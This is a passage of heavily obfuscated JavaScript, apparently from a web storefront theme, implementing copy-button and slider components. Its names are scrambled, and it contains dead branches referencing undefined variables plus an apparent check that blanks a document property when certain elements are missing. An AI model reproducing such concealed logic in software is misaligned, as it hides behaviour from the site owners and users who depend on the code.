-1323,_0x9d8f36,_0x26954b-388,_0x3cee45-158)}this.textarea.select(),document.execCommand(_0x229b5f[_0x422cf5(5261,4746,2417,4016)]),this.dataset[_0x44ab67(1438,1456,3225,3109)]=_0x229b5f[_0x44ab67(396,-1446,-110,1760)];function _0x422cf5(_0x4bc73a,_0x4fb4b4,_0x2d69b4,_0xde8c61){return _0xcfc1fc(_0xde8c61- -510,_0x4fb4b4,_0x2d69b4-127,_0xde8c61-260)}_0x229b5f[_0x422cf5(4096,2132,2344,3203)](setTimeout,()=>this[_0x44ab67(2793,2724,2847,2320)][_0x422cf5(4638,3237,4706,4038)]="false",-4400+-370*-20)}}customElements[_0x28ed8b(2081,2987,1246,1488)](_0x28ed8b(-1144,244,-1487,368)+"n",CopyButton);class SliderComponent extends HTMLElement{constructor(){var _0x1edad7={};_0x1edad7[_0x4aaf48(2212,1671,3526,3035)]=_0x4aaf48(3289,2419,2047,345)+'er-"]',_0x1edad7[_0x4aaf48(4095,3461,4539,4174)]=_0x5cbe1b(3759,2410,1925,2061)+'e-"]',_0x1edad7[_0x4aaf48(3722,1466,2085,1287)]=_0x4aaf48(4704,4093,4478,3696)+"unter--cur"+_0x5cbe1b(3326,2567,3921,3872),_0x1edad7[_0x4aaf48(5124,3700,4463,6358)]=_0x4aaf48(2792,5268,3929,4750)+"r]",_0x1edad7[_0x4aaf48(143,974,1203,1240)]=_0x4aaf48(6302,3031,4478,5124)+_0x4aaf48(25,1452,1449,1648)+"al";function _0x4aaf48(_0x4ae39f,_0x2b2ab7,_0x66048,_0x5dd49c){return _0xcfc1fc(_0x66048- -349,_0x4ae39f,_0x66048-221,_0x5dd49c-257)}_0x1edad7[_0x4aaf48(812,1436,1901,1559)]=_0x4aaf48(6297,5471,4432,6429)+_0x4aaf48(2527,4693,3194,4433)+'s"]',_0x1edad7[_0x5cbe1b(2172,2652,2866,1373)]=_0x4aaf48(5250,2875,4432,3872)+_0x5cbe1b(2179,2923,4702,3994),_0x1edad7[_0x5cbe1b(707,2696,1393,1765)]=_0x5cbe1b(1530,3592,3599,3391),_0x1edad7[_0x5cbe1b(6298,2807,6405,4371)]=_0x5cbe1b(886,1478,2914,2787)+_0x5cbe1b(4581,1907,3277,3778),_0x1edad7[_0x5cbe1b(951,1518,310,715)]=function(_0x504df8,_0x2f7d91){return _0x504df8===_0x2f7d91},_0x1edad7.xMsMh=_0x4aaf48(1157,3390,2245,1299),_0x1edad7[_0x4aaf48(4567,2492,2801,3529)]=function(_0x458ec3,_0x41bbc3){return _0x458ec3>_0x41bbc3},_0x1edad7[_0x5cbe1b(2532,3835,2741,2436)]=_0x4aaf48(5748,3867,4478,4176)+_0x4aaf48(2625,955,674,-675)+"k";function _0x5cbe1b(_0x1e129a,_0x14be33,_0x4f04e7,_0x2bb25a){return _0x28ed8b(_0x1e129a-186,_0x4f04e7,_0x4f04e7-272,_0x2bb25a-608)}var _0x371651=_0x1edad7;if(super(),this[_0x5cbe1b(733,3115,2783,1413)]=this["querySelec"+_0x5cbe1b(2987,2419,330,1708)](_0x371651.XkrJf),this[_0x5cbe1b(4562,4003,3648,4280)+"s"]=this[_0x5cbe1b(3825,3224,3739,2214)+_0x4aaf48(3644,2868,2822,3854)](_0x371651[_0x5cbe1b(6016,3645,3771,4553)]),this[_0x4aaf48(758,2950,2169,2262)+_0x5cbe1b(4260,1627,1522,2528)]=!1,this.currentPageElement=this[_0x4aaf48(376,682,2200,334)+_0x4aaf48(3575,2615,1694,2199)](_0x371651[_0x5cbe1b(1736,1792,2897,2099)]),this[_0x5cbe1b(1473,-594,1904,1394)]=document[_0x4aaf48(674,1323,2200,3893)+_0x5cbe1b(3056,3512,1906,2836)](_0x371651.FzWDJ),this[_0x4aaf48(899,524,999,2829)+_0x4aaf48(5063,3931,3773,4596)]=this["querySelec"+_0x5cbe1b(202,2099,2769,1708)](_0x371651[_0x5cbe1b(2157,1661,-161,1217)]),this[_0x5cbe1b(3454,2577,2419,2018)]=this.querySelector(_0x371651[_0x5cbe1b(3860,493,3344,1915)]),this[_0x4aaf48(2998,-165,1553,3032)]=this[_0x5cbe1b(4120,2647,2924,2214)+_0x5cbe1b(1153,662,3439,1708)](_0x371651[_0x4aaf48(1793,1675,1359,2873)]),this.hasDots=!1,this["scrollMult"+_0x5cbe1b(2056,693,1225,1808)]=isRtl?-1:-2381+-397*-6,!this[_0x5cbe1b(2191,405,740,1413)]||!this.nextButton)return;if(this[_0x4aaf48(3029,2340,1399,-351)]["addEventLi"+_0x4aaf48(4136,6055,4648,6249)](_0x5cbe1b(3368,3005,2187,4078),this[_0x4aaf48(1849,3828,3512,3511)][_0x5cbe1b(3066,1348,1572,3343)](this)),this[_0x4aaf48(3477,3195,2004,1062)][_0x4aaf48(5328,1551,3374,5233)+_0x5cbe1b(5731,3359,5820,4662)](_0x371651[_0x5cbe1b(547,3032,376,1765)],this[_0x4aaf48(4212,2480,3308,1302)+"ick"][_0x4aaf48(4720,3328,3329,2414)](this)),this[_0x4aaf48(3292,-82,1553,2073)][_0x5cbe1b(3567,3092,2096,3388)+"stener"](_0x4aaf48(4455,2293,3377,4468),this[_0x5cbe1b(2241,2137,4092,3322)+_0x5cbe1b(5651,5912,3519,4303)][_0x5cbe1b(1768,3681,1655,3343)](this)),this["sliderCont"+_0x5cbe1b(2094,-142,326,830)]=this.querySelector(_0x371651[_0x5cbe1b(3714,3690,4034,4371)]),this[_0x5cbe1b(6340,6368,5780,4598)+_0x5cbe1b(2614,1486,270,830)]&&this[_0x4aaf48(3572,2996,4584,3462)+_0x5cbe1b(2839,950,2243,830)]["querySelec"+_0x4aaf48(1045,-114,1694,1163)](_0x4aaf48(5414,3759,4478,5949)+_0x5cbe1b(-319,1977,-915,688)+"k"))for(var _0x389314=("3|0|1|6|4|"+_0x4aaf48(2558,4790,3502,3540))[_0x5cbe1b(5241,6438,5684,4722)]("|"),_0xa74f6c=0;;){switch(_0x389314[_0xa74f6c++]){case"0":this.internalVideos=this[_0x4aaf48(1717,1698,2200,4062)+_0x5cbe1b(2027,2216,2696,2836)]("internal-v"+_0x5cbe1b(4180,6257,6277,4749));continue;case"1":this[_0x5cbe1b(3410,3395,3504,1501)+"s"]=_0x371651[_0x5cbe1b(1828,-105,84,715)](this[_0x4aaf48(2216,5235,3821,4653)][_0x4aaf48(703,3485,1487,213)+"s"],_0x371651[_0x5cbe1b(2687,3760,4264,3150)])&&_0x371651[_0x5cbe1b(2210,1356,4089,2815)](this.internalVideos[_0x4aaf48(-141,-10,1847,2713)],9598+2*670+-10938);continue;case"2":this[_0x5cbe1b(3667,4832,5366,4598)+"rolLinksArray"][_0x5cbe1b(3759,2164,4168,3262)](_0x17729b=>_0x17729b[_0x5cbe1b(2251,4937,2397,3388)+_0x5cbe1b(4990,3309,4502,4662)](_0x5cbe1b(1687,1535,4508,3391),this[_0x4aaf48(2861,2292,3108,3387)+"e"][_0x5cbe1b(2451,4758,4112,3343)](this)));continue;case"3":this[_0x5cbe1b(536,3045,3316,1394)][_0x4aaf48(782,10,1847,3631)]<-2230*2+7639+-3177&&(document[_0x5cbe1b(728,3801,2304,2607)][_0x4aaf48(763,2526,825,-872)]="");continue;case"4":this["sliderControlLinksAr"+_0x4aaf48(3120,388,1859,1133)]=Array.from(this[_0x5cbe1b(6131,5978,5683,4598)+_0x5cbe1b(-205,2439,-799,830)]["querySelec"+_0x4aaf48(2685,2472,2822,3712)](_0x371651[_0x5cbe1b(2507,1147,864,2436)]));continue;case"5":this[_0x4aaf48(3042,2876,4387,2790)]=!0;continue;case"6":this["sliderFirs"+_0x5cbe1b(3708,3062,5941,4686)]=this[_0x4aaf48(-209,1489,1399,1507)][_0x5cbe1b(2898,670,3530,2214)+_0x4aaf48(-195,769,1694,1779)](_0x4aaf48(5355,2181,4020,2183)+_0x4aaf48(2136,3489,1718,814));continue}break}this[_0x4aaf48(503,589,1977,172)](),new ResizeObserver(_0x108364=>this[_0x4aaf48(1643,3099,1977,748)]())[_0x4aaf48(3568,4984,3439,4141)](this[_0x5cbe1b(1638,-104,1655,1413)])}linkToSlide(_0x4e1829){var _0x389401={};_0x389401[_0x28608d(3767,3089,5006,4474)]=_0x28608d(1952,89,3532,3388),_0x389401[_0x28608d(1639,1622,-329,-297)]=function(_0x36146e,_0x1d100f){return _0x36146e<_0x1d100f},_0x389401.urIVK=function(_0x565e6e,_0x3e9590){return _0x565e6e===_0x3e9590},_0x389401.NdlWm=_0x623a9a(1631,1088,2115,1599),_0x389401[_0x623a9a(3250,2784,4172,3473)]=_0x623a9a(1665,1575,2728,861);function _0x623a9a(_0x19ecd4,_0xa2148f,_0x16805a,_0x3430ae){return _0x28ed8b(_0x19ecd4-151,_0x3430ae,_0x16805a-337,_0x19ecd4-1202)}_0x389401.MWsbp=_0x28608d(3053,2581,2255,2067),_0x389401[_0x623a9a(3232,4400,1849,4886)]=function(_0x37d108,_0x398c0b){return _0x37d108-_0x398c0b},_0x389401.GParS=function(_0x541f3f,_0x3df30f){return _0x541f3f+_0x3df30f},_0x389401[_0x623a9a(1963,2604,136,1685)]=function(_0x1dbb00,_0x55ea55){return _0x1dbb00*_0x55ea55},_0x389401[_0x28608d(4481,3055,5516,3506)]=function(_0x43c7a3,_0x3107c5){return _0x43c7a3*_0x3107c5},_0x389401[_0x28608d(2579,2474,1025,1707)]=_0x623a9a(3965,5368,3119,4018);var _0x503f47=_0x389401;_0x4e1829["preventDef"+_0x623a9a(1860,741,3032,3012)]();let _0x3fca99=this[_0x28608d(4841,3921,5687,3284)+_0x623a9a(2739,1846,3718,2845)+"ray"][_0x623a9a(3480,4409,3880,1440)](_0x4e1829[_0x28608d(2928,3989,1162,3129)+_0x623a9a(3812,1920,2771,5417)]),_0x4e68f3=-1811*-5+4718+-13773;for(let _0x2390d1=0;_0x503f47.Ckuzf(_0x2390d1,_0x3fca99);_0x2390d1++)if(_0x503f47[_0x28608d(4790,4683,6409,4303)](_0x503f47.NdlWm,_0x503f47[_0x28608d(2899,3930,1686,2846)])){let _0x13b2ac=_0x2500aa[_0x1dcb43][_0x623a9a(2808,833,2271,1266)+_0x28608d(1951,2626,3577,48)](_0x503f47[_0x28608d(3767,5394,4604,4293)]);_0x13b2ac&&!this[_0x28608d(1458,2612,-55,1601)]&&_0x13b2ac[_0x28608d(4574,5288,5597,4572)]()}else this["sliderCont"+_0x28608d(2388,1394,2709,636)+"ray"][_0x2390d1][_0x623a9a(2755,3184,2993,1747)][_0x623a9a(2774,3377,4684,1633)](_0x503f47[_0x28608d(2919,4183,4644,2463)])&&_0x4e68f3++;let _0x2f8cff=_0x503f47[_0x28608d(2881,4287,3565,2948)](_0x3fca99,_0x4e68f3),_0x1df910=_0x503f47[_0x623a9a(3232,2822,3523,3201)](_0x503f47.GParS(_0x2f8cff,-9827*-1+-2*290+3*-3082),this[_0x623a9a(3912,5666,5191,3658)+"e"]),_0x31e999=_0x503f47[_0x623a9a(1963,2486,2259,1223)](this[_0x623a9a(2007,3566,3696,3664)][_0x623a9a(1301,726,2711,2916)],this["scrollMult"+_0x28608d(2051,571,3842,3075)]);function _0x28608d(_0x306eca,_0x3be2f6,_0x210618,_0x185986){return _0xcfc1fc(_0x306eca- -92,_0x210618,_0x210618-421,_0x185986-207)}let _0x33067d=_0x503f47.GParS(_0x31e999,_0x503f47[_0x623a9a(1963,1366,1973,2881)](this[_0x623a9a(3140,4658,5172,3263)+"tItemNode"][_0x623a9a(3586,2571,4073,1961)+"h"],_0x1df910));this.slider[_0x623a9a(3614,5066,1988,5498)]({left:_0x503f47[_0x28608d(4481,3577,4441,3799)](_0x33067d,this[_0x28608d(2156,1651,479,810)+_0x623a9a(2402,1061,4103,2007)]),behavior:_0x503f47.jKswO})}[_0xcfc1fc(2326,349,976,3917)](){var _0x1ca5e4={};_0x1ca5e4.invsO=function(_0x471858,_0x597104){return _0x471858<_0x597104},_0x1ca5e4[_0x2ff12f(2962,2146,1153,1502)]=function(_0x30a5c2,_0x5a5e6e){return _0x30a5c2!==_0x5a5e6e},_0x1ca5e4.fBdNW=_0x2ff12f(1024,1619,-460,2165),_0x1ca5e4[_0x2ff12f(3209,2643,3778,1960)]=_0x2ff12f(192,-1672,436,-49),_0x1ca5e4[_0x215a19(3480,3616,4962,4635)]=function(_0x3270cd,_0x2dda5b){return _0x3270cd-_0x2dda5b},_0x1ca5e4[_0x215a19(1795,3773,1045,3063)]=function(_0x4924fb,_0x36015b){return _0x4924fb*_0x36015b};function _0x2ff12f(_0x59f5f0,_0xfe568c,_0x3138c4,_0x3d9ab9){return _0x28ed8b(_0x59f5f0-326,_0x3138c4,_0x3138c4-418,_0x59f5f0- -494)}_0x1ca5e4[_0x215a19(4146,2526,4896,5584)]=function(_0x326149,_0x1137dd){return _0x326149/_0x1137dd},_0x1ca5e4[_0x2ff12f(377,2046,698,448)]=function(_0x622e3,_0x593139){return _0x622e3-_0x593139},_0x1ca5e4[_0x215a19(4054,5150,2445,2065)]=function(_0x5bbfb6,_0x59eaa8){return _0x5bbfb6-_0x59eaa8};var _0x2c1fd9=_0x1ca5e4;if(this["sliderItem"+_0x215a19(2315,1995,386,1151)]=Array[_0x215a19(2386,2624,1517,1161)](this[_0x215a19(3827,3628,4096,2825)+"s"])[_0x2ff12f(3550,5166,1974,4900)](_0x2f6b22=>_0x2f6b22[_0x2ff12f(1890,104,3163,1021)+"h"]>0),_0x2c1fd9.invsO(this[_0x2ff12f(3178,3459,3294,4959)+_0x215a19(2315,2832,2082,2931)][_0x2ff12f(759,493,-632,1412)],-18251+18253*1)){if(_0x2c1fd9[_0x215a19(3611,4648,3774,5252)](_0x2c1fd9[_0x215a19(4253,3902,3640,6053)],_0x2c1fd9[_0x215a19(3858,5185,2114,4302)]))return;this[_0x2ff12f(3459,2144,4063,2031)+_0x215a19(3084,4087,2956,1455)][_0x215a19(1708,1406,1642,1555)][_0x2ff12f(2146,2147,1462,2434)](_0x2ff12f(1487,3172,96,2270)+"ng")}let _0x5ca593=this[_0x2ff12f(3178,2458,2566,3384)+_0x215a19(2315,3069,933,2028)][11174+-2*5587].offsetLeft*this[_0x2ff12f(811,1006,1615,2612)+"iplier"];this[_0x2ff12f(3178,2274,1925,1676)+"Offset"]=_0x2c1fd9.ncwWo(_0x2c1fd9[_0x2ff12f(1146,-849,354,1491)](this["sliderItem"+_0x2ff12f(1666,1280,3577,3507)][-4*-1976+177+-8080][_0x2ff12f(2346,1990,437,3797)],this[_0x215a19(1460,-54,1539,2536)+_0x215a19(1355,-212,2609,9)]),_0x5ca593),this[_0x215a19(1760,544,2097,99)+"age"]=Math[_0x2ff12f(373,-702,-1007,-1183)](_0x2c1fd9[_0x2ff12f(3497,2385,4897,3553)](_0x2c1fd9[_0x2ff12f(377,-1592,1945,-890)](this.slider[_0x2ff12f(1890,674,2032,40)+"h"],_0x5ca593),this[_0x215a19(3827,2228,1810,1933)+"Offset"]));function _0x215a19(_0x516120,_0xb94dcd,_0x588f01,_0x22c286){return _0xcfc1fc(_0x516120- -788,_0x588f01,_0x588f01-6,_0x22c286-465)}this[_0x2ff12f(2261,1482,3087,2517)]=_0x2c1fd9[_0x2ff12f(3405,4114,2845,3030)](this[_0x215a19(3827,2096,5329,2859)+_0x215a19(2315,505,2270,448)][_0x2ff12f(759,1166,1877,-372)],this[_0x2ff12f(1111,2255,1975,-537)+_0x215a19(926,2189,-888,-320)])+(-1730+-1*-1731),this.update()}[_0x28ed8b(3976,3356,2250,3515)](){function _0x55b5f4(_0x454ac8,_0x2a99fc,_0x3268b8,_0x488cb2){return _0xcfc1fc(_0x2a99fc- -1416,_0x488cb2,_0x3268b8-143,_0x488cb2-35)}this[_0x53df09(4100,4508,5101,2769)+"s"]=this[_0x55b5f4(1200,1133,2205,-423)+_0x55b5f4(3125,1755,3473,2747)](_0x55b5f4(1815,980,1755,1092)+_0x55b5f4(-201,1804,1933,1144));function _0x53df09(_0x31f352,_0x1eceb6,_0x1b2e28,_0x5b017b){return _0xcfc1fc(_0x1eceb6- -107,_0x31f352,_0x1b2e28-134,_0x5b017b-198)}this[_0x53df09(4054,2219,1851,2229)]()}update(){var _0x2b77e1={};_0x2b77e1[_0x4a41d9(806,1477,1465,2099)]=_0x4a41d9(1561,3491,4829,2492)+_0x4a41d9(463,236,-113,-31)+_0x4a41d9(205,1143,2650,2601),_0x2b77e1.roICj="slider-cou"+_0x4a41d9(-614,372,774,1916)+_0x4ff324(-54,-682,-1694,-477),_0x2b77e1[_0x4a41d9(106,29,1831,-993)]=_0x4ff324(-100,-600,-65,-1632)+"nt",_0x2b77e1.WemTM="hidden",_0x2b77e1[_0x4ff324(-186,-1464,1064,868)]=function(_0x3f1ee9,_0x4799ec){return _0x3f1ee9===_0x4799ec},_0x2b77e1[_0x4a41d9(1304,1701,2796,3647)]=_0x4a41d9(370,1685,557,864),_0x2b77e1.OFOHu="cARen",_0x2b77e1.VETey=_0x4ff324(1024,1755,2652,2088),_0x2b77e1[_0x4a41d9(1398,150,-1164,38)]=function(_0x210f18,_0x342517){return _0x210f18!=_0x342517},_0x2b77e1.ApinC=_0x4ff324(474,1678,-741,877),_0x2b77e1[_0x4a41d9(127,2085,1305,3985)]=_0x4ff324(3290,2471,3522,2004)+_0x4ff324(1352,700,2660,-467)+_0x4a41d9(482,-104,-1129,-1504),_0x2b77e1.oEzuB=function(_0x2fa35a,_0x18e325){return _0x2fa35a!==_0x18e325},_0x2b77e1.foJqq=_0x4a41d9(2290,560,655,317),_0x2b77e1[_0x4ff324(2657,4306,2624,1e3)]=function(_0x298ace,_0xe5b3ad){return _0x298ace+_0xe5b3ad},_0x2b77e1[_0x4ff324(969,722,-310,2266)]=function(_0x835cc2,_0x19ee75){return _0x835cc2/_0x19ee75},_0x2b77e1[_0x4ff324(-307,299,-360,-978)]=function(_0x70b060,_0x662db5){return _0x70b060*_0x662db5},_0x2b77e1[_0x4ff324(2411,3422,603,3488)]="TEEZk",_0x2b77e1[_0x4a41d9(1524,3558,3287,3333)]=_0x4a41d9(3890,2583,4087,3375),_0x2b77e1.xmLVO=function(_0x281640,_0x2822d5){return _0x281640!=_0x2822d5},_0x2b77e1[_0x4ff324(2628,4448,2416,2375)]="slideChanged",_0x2b77e1[_0x4ff324(1744,764,3735,3783)]=function(_0x5840b0,_0x3e742c){return _0x5840b0-_0x3e742c},_0x2b77e1[_0x4ff324(2469,1426,2470,4491)]=function(_0x335101,_0x1fff3c){return _0x335101===_0x1fff3c},_0x2b77e1[_0x4ff324(3270,1701,3748,1350)]=_0x4ff324(1988,1655,195,31),_0x2b77e1.HslBc=function(_0x66a7f5,_0xb42258){return _0x66a7f5-_0xb42258};var _0x34c4bf=_0x2b77e1;function _0x4ff324(_0x3decd5,_0x3a245b,_0x58bbb3,_0xaf1e4a){return _0xcfc1fc(_0x3decd5- -1570,_0x3a245b,_0x58bbb3-429,_0xaf1e4a-167)}if(!this[_0x4a41d9(799,467,-834,1659)]||!this[_0x4a41d9(2214,621,1877,579)]){if(_0x34c4bf[_0x4ff324(3043,3532,3091,4568)](_0x34c4bf[_0x4ff324(1644,2125,9,-357)],_0x4ff324(2603,2790,1273,3806)))return;{const _0xb44878=_0x5f10e1[_0x4ff324(56,-243,312,883)+"ent"]("body");_0xb44878.innerHTML=_0x4fc5b9.h,_0x271ca9["querySelec"+_0x4a41d9(2161,1890,3744,2420)](_0x34c4bf[_0x4a41d9(340,1477,2862,2445)]).forEach(_0x312c2c=>{function _0x4c9b4a(_0x311f13,_0x440b75,_0x322cc3,_0x14f1f3){return _0x4ff324(_0x440b75-1361,_0x14f1f3,_0x322cc3-387,_0x14f1f3-301)}function _0x6946a5(_0x217eaf,_0x21deb2,_0x499027,_0x5be719){return _0x4a41d9(_0x217eaf-456,_0x499027-1284,_0x217eaf,_0x5be719-455)}_0x3f37a6[_0x4c9b4a(3111,4105,2730,2606)][_0x6946a5(1743,2007,1568,-259)+"d"](_0x312c2c[_0x4c9b4a(3063,2923,3031,1937)](!0))}),_0x23c44f[_0x4ff324(2351,2638,3140,3335)+_0x4a41d9(405,323,734,1424)][_0x4ff324(583,1900,496,431)+"ld"](_0xb44878,_0x368a79[_0x4a41d9(2409,1661,3335,1758)])}}let _0x3b411e=this[_0x4a41d9(2620,2372,3700,2548)+"e"];this[_0x4ff324(2083,1251,2977,1873)+"e"]=_0x34c4bf[_0x4ff324(2657,4254,2833,1986)](Math[_0x4ff324(812,2552,346,-303)](_0x34c4bf[_0x4ff324(969,2211,2290,1749)](_0x34c4bf[_0x4ff324(-307,381,-1669,18)](this.slider[_0x4ff324(-528,-1842,1332,295)],this[_0x4a41d9(2433,967,755,856)+_0x4ff324(573,2596,812,118)]),this[_0x4ff324(3045,4065,1190,1612)+_0x4a41d9(3259,1675,20,778)])),8601+-7*945+-1985),this[_0x4a41d9(1503,2372,2012,399)+_0x4a41d9(3119,3051,4733,2257)]&&this[_0x4a41d9(1372,67,752,-1419)+_0x4a41d9(2386,2841,1694,4465)]&&(_0x34c4bf[_0x4a41d9(2003,103,128,-1699)](_0x34c4bf[_0x4ff324(2411,4417,1049,2163)],_0x34c4bf[_0x4a41d9(2809,3558,3361,2990)])?this[_0x4a41d9(2476,3057,1535,1380)]():(this[_0x4ff324(2083,212,3132,459)+_0x4a41d9(4496,3051,4653,4803)].textContent=this[_0x4ff324(2083,1930,1107,626)+"e"],this[_0x4a41d9(-1816,67,-1096,1770)+_0x4a41d9(2198,2841,4700,872)][_0x4a41d9(-293,581,2610,-351)+"t"]=this[_0x4a41d9(1629,2417,1045,4314)])),_0x34c4bf[_0x4a41d9(4548,2787,3990,4318)](this[_0x4ff324(2083,706,2958,1799)+"e"],_0x3b411e)&&this[_0x4ff324(1761,3721,1285,470)+_0x4ff324(2963,1925,3365,3414)](new CustomEvent(_0x34c4bf[_0x4a41d9(2063,2917,1032,3668)],{detail:{currentPage:this[_0x4a41d9(2222,2372,3143,1305)+"e"],currentElement:this[_0x4a41d9(4378,3334,2780,2184)+"sToShow"][this[_0x4a41d9(897,2372,3932,1734)+"e"]-(8723+8722*-1)]}}));function _0x4a41d9(_0x55eab0,_0x3865d0,_0x1875f7,_0x4dae53){return _0x28ed8b(_0x55eab0-63,_0x1875f7,_0x1875f7-223,_0x3865d0- -338)}if(this.hasDots){let _0x384c1f=0,_0x2f9725=_0x34c4bf[_0x4ff324(1744,186,2636,644)](this[_0x4ff324(2083,3646,1400,3528)+"e"],3141*-3+4481+4943);this["sliderCont"+_0x4ff324(910,2867,2590,248)+_0x4a41d9(-614,927,1051,198)][_0x4ff324(2027,3672,3292,3804)]((_0x1a737b,_0x4e3c96)=>{var _0x5e1a0d={HazMV:function(_0x4c0f0e,_0x3939e4,_0x369ffc){return _0x4c0f0e(_0x3939e4,_0x369ffc)}};_0x1a737b[_0x133088(1550,2007,2017,405)][_0x133088(2444,4005,435,3758)](_0x34c4bf[_0x133088(2412,591,3234,3115)]);function _0xee5c24(_0x19fdb1,_0x587cfb,_0x4831ad,_0x3e171e){return _0x4ff324(_0x19fdb1-792,_0x4831ad,_0x4831ad-287,_0x3e171e-184)}_0x1a737b[_0xee5c24(3846,2810,3298,2689)+_0x133088(1357,2833,84,335)](_0x34c4bf.LerSM);function _0x133088(_0x2fab57,_0x1cd93d,_0x37a2e8,_0xf13c50){return _0x4ff324(_0x2fab57-624,_0x37a2e8,_0x37a2e8-245,_0xf13c50-308)}!_0x1a737b[_0x133088(1550,697,3364,2196)].contains(_0x34c4bf[_0xee5c24(580,-632,1591,1027)])&&(_0x34c4bf[_0xee5c24(606,548,352,-387)](_0x34c4bf[_0x133088(2036,4053,1583,2802)],_0x34c4bf.OFOHu)?_0x5e1a0d[_0xee5c24(1073,1058,1973,957)](_0x164437,_0x178e9a,_0x11b4dc):(_0x34c4bf[_0x133088(438,1650,-1574,-1100)](_0x384c1f,_0x2f9725)&&(_0x1a737b[_0xee5c24(1718,-262,3665,2466)][_0xee5c24(2805,3778,4257,4822)](_0x34c4bf[_0x133088(2412,719,2304,1546)]),_0x1a737b[_0xee5c24(622,334,271,1666)+"te"](_0x34c4bf[_0xee5c24(532,611,2564,-841)],_0x34c4bf[_0x133088(1491,2182,-273,-255)])),_0x384c1f++))})}let _0x87ccfe=this[_0x4a41d9(4917,3334,3430,4765)+"s"][this.currentPage-(-3006*1+-4950+7957)];this[_0x4ff324(266,1273,-941,1453)+"s"]&&_0x87ccfe&&this["internalVi"+_0x4ff324(-233,253,-924,494)][_0x4ff324(2027,2702,191,3422)](_0x3c1955=>{function _0x3e47ae(_0x3b2be8,_0x515726,_0x914ede,_0xc0a46f){return _0x4a41d9(_0x3b2be8-444,_0x3b2be8- -180,_0x515726,_0xc0a46f-128)}function _0x543a09(_0x3f8960,_0x51963b,_0x1c6076,_0xa5b881){return _0x4ff324(_0x3f8960-517,_0x1c6076,_0x1c6076-233,_0xa5b881-480)}_0x34c4bf[_0x543a09(378,172,1384,397)](_0x87ccfe.id,_0x3c1955[_0x3e47ae(-154,29,-1604,-1287)]('[id^="Slid'+_0x3e47ae(1759,2075,1033,2649)).id)&&(_0x3c1955[_0x543a09(3117,2829,4807,2854)][_0x3e47ae(2877,1580,4447,2552)]===_0x34c4bf[_0x543a09(1384,2099,-383,187)]?(_0x3c1955[_0x3e47ae(1088,-423,2334,1398)+_0x3e47ae(582,1651,-1334,1519)](_0x34c4bf[_0x543a09(664,977,191,-1096)])[_0x3e47ae(3551,4980,5531,2756)]=!0,_0x3c1955[_0x543a09(1443,-287,3290,2773)][_0x3e47ae(2122,2077,3762,822)](_0x543a09(3807,4910,5741,5084)+_0x3e47ae(2595,2744,2863,2683)+"d")):(_0x3c1955[_0x543a09(1496,1648,-231,2048)+_0x543a09(990,878,-1015,1958)](_0x34c4bf.ApinC)[_0x543a09(878,-410,889,485)](),_0x3c1955[_0x543a09(1443,2252,2504,147)][_0x3e47ae(1929,962,1387,1712)](_0x34c4bf.RvrIi)))}),!this[_0x4a41d9(745,1237,3174,1425)+_0x4ff324(1293,784,-98,-542)]&&(this[_0x4a41d9(2067,1669,3701,1528)+_0x4a41d9(3882,3330,4116,1405)](this[_0x4ff324(3045,1141,4395,3152)+_0x4ff324(1533,1361,-306,3101)][-1*-1079+1*-2129+1050])&&_0x34c4bf[_0x4ff324(2469,2563,3611,1221)](this[_0x4a41d9(1592,467,1664,1654)].scrollLeft,0)?this[_0x4a41d9(1684,1072,663,931)].setAttribute(_0x34c4bf[_0x4ff324(3270,1376,4533,4858)],_0x4ff324(1988,3882,64,2393)):this.prevButton[_0x4ff324(3054,3290,4633,2680)+"ibute"]("disabled"),this[_0x4ff324(1380,1799,2778,1690)+"ible"](this["sliderItem"+_0x4ff324(1533,2437,519,2129)][_0x34c4bf[_0x4ff324(1904,2636,2344,1891)](this[_0x4ff324(3045,2488,1656,2381)+_0x4ff324(1533,3571,2098,3457)].length,7888+367*-1+-7520)],!0)?this[_0x4a41d9(-168,621,-1208,878)][_0x4ff324(-170,-1352,1573,103)+"te"](_0x34c4bf[_0x4ff324(3270,4044,4792,4313)],"disabled"):this.nextButton.removeAttribute(_0x34c4bf[_0x4ff324(3270,1633,2705,2395)]))}[_0x28ed8b(743,796,3364,2007)+"ible"](_0x4ab0a2,_0x384592=!1,_0x38c190=1*-9066+1890+2392*3){function _0x11ba3c(_0x4ae92a,_0x13a475,_0xbdf0b,_0x4269f2){return _0x28ed8b(_0x4ae92a-324,_0x13a475,_0xbdf0b-304,_0x4269f2-1014)}var _0x2be078={};_0x2be078.fEDvp=function(_0x2cc029,_0x297138){return _0x2cc029+_0x297138};function _0x6ee21e(_0x17c59c,_0x29c7a7,_0x1cac6c,_0x5c7432){return _0x28ed8b(_0x17c59c-163,_0x29c7a7,_0x1cac6c-333,_0x5c7432- -275)}_0x2be078[_0x6ee21e(126,1804,1937,1245)]=function(_0x581462,_0x333b9c){return _0x581462-_0x333b9c},_0x2be078.LYQlT=function(_0x1dfeda,_0x524ca6){return _0x1dfeda+_0x524ca6};var _0x5cd108=_0x2be078;let _0x51b93a=_0x5cd108[_0x6ee21e(3405,2418,4798,2840)](_0x4ab0a2.offsetLeft*this[_0x11ba3c(4143,3676,3431,2319)+_0x11ba3c(3981,1879,3255,2214)],_0x4ab0a2[_0x11ba3c(1907,2843,3315,3398)+"h"]),_0x1ccdf1=_0x5cd108.xwbfx(_0x5cd108[_0x6ee21e(1513,2100,4502,2840)](_0x5cd108[_0x6ee21e(1311,139,3026,1327)](this[_0x11ba3c(2205,1330,581,1819)][_0x11ba3c(-234,2401,-416,1113)]*this[_0x6ee21e(1526,-198,498,1030)+_0x6ee21e(-153,868,589,925)],this.slider[_0x6ee21e(130,377,2088,2109)+"h"]),_0x384592?10:-2*-3656+5693*-1+-1*1619),_0x38c190);return _0x51b93a<=_0x1ccdf1}onButtonClick(_0x437dff){var _0xd6d998={};function _0x16d6d6(_0x441945,_0x4c9497,_0xb6437b,_0x576d07){return _0x28ed8b(_0x441945-455,_0x441945,_0xb6437b-457,_0xb6437b-388)}_0xd6d998[_0x512f04(4632,2804,6151,3917)]=function(_0x150a97,_0x3c9db6){return _0x150a97*_0x3c9db6},_0xd6d998.wQuVw="next",_0xd6d998.cdIJQ=function(_0x24a83b,_0x3c085a){return _0x24a83b+_0x3c085a},_0xd6d998[_0x512f04(1075,2795,1493,1907)]=function(_0x2a748b,_0x4fce1a){return _0x2a748b-_0x4fce1a};var _0x17d3d4=_0xd6d998;_0x437dff["preventDef"+_0x512f04(1543,1898,1275,-282)]();let 